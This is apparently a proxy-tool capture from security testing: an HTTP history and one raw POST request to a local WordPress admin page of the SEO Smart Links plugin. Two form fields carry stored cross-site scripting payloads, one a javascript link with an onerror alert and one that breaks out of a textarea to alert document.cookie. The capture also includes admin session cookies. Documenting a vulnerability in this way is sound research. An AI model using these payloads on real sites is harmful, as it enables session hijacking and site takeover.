 8505 http://127.0.0.1 POST /wp-admin/admin.php?page=sml_opti... 200 47901 HTML php SEO Smart Links Op
8504 http://www.gravatar.com GET /avatar/487f87505f619bf9ea08f26bb34...
8503 http://127.0.0.1 POST /wp-admin/admin.php?page=sml_opti... 200 47926 HTML php SEO Smart Links Op
8502 http://www.gravatar.com GET /avatar/487f87505f619bf9ea08f26bb34...
8501 http://127.0.0.1 GET /wp-admin/admin.php?page=sml_opti... 200 47867 HTML php SEO Smart Links Op
8500 http://www.gravatar.com GET /avatar/487f87505f619bf9ea08f26bb34...
8499 http://127.0.0.1 GET /wp-content/plugins/buddypress/bp-co... 304 231 script js
8498 http://127.0.0.1 GET /wp-content/plugins/bbpress/includes/... 200 10156 CSS css
8497 http://127.0.0.1 GET /wp-content/plugins/seo-automatic-lin... 200 2398 CSS css
8496 http://127.0.0.1 GET /wp-content/plugins/buddypress/bp-co... 200 10618 CSS css
8495 http://127.0.0.1 GET /wp-content/plugins/buddypress/bp-co... 200 1859 CSS css
Request Response
Raw Params Headers Hex
POST /wp-admin/admin.php?page=sml_options HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1/wp-admin/admin.php?page=sml_options
Content-Type: application/x-www-form-urlencoded
Content-Length: 492
Origin: http://127.0.0.1
Connection: keep-alive
Cookie:
wordpress_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1652233085%7CkcLQTNFKVzYwsl3cd7TCg4t8uoaaMr2NkRZEs702qGd%7Cfa4a76c4eac993fc62a372fd3
0c59d7eb1acdc97328208c01447d8decdfdc40a; wp-settings-time-1=1652174250; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1650442016;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1652233085%7CkcLQTNFKVzYwsl3cd7TCg4t8uoaaMr2NkRZEs702qGd%7C1dd3eba80c407b9
808770fadf168741d667f7d520d4cbbea203ba17cb653522e; PHPSESSID=u7nu2jueotldjchkn1tb27hhfs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
_wpnonce=1b2d78dbc5&submitted=1&post=on&page=on&skipdays=0&lposts=on&samecat=on&minusage=1&min_length=5&onlysingle=on&limit_posts=500&l
imit_posts_order=title&limit_posts_sort=asc&urltemplate=%22%27%3Ca+href%3Djavascript%3Aonerror%3Dalert%281%29%3E%7Burl%7D%3C%2Fa%3E&ign
orepost=contact%2C&ignore=about%2Ccontact&maxlinks=3&maxtotallinks=0&maxsingle=1&maxsingleurl=1&nofollow_whitelist=123%3C%2Ftextarea%3E
%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&base_url=go&Submit=Update+options
? < + > 0 matches